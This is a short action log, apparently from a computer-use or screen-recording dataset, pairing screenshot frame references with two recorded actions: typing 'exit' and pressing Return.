
{"action": "type", "text": "exit"}

{"action": "key", "text": "Return"}
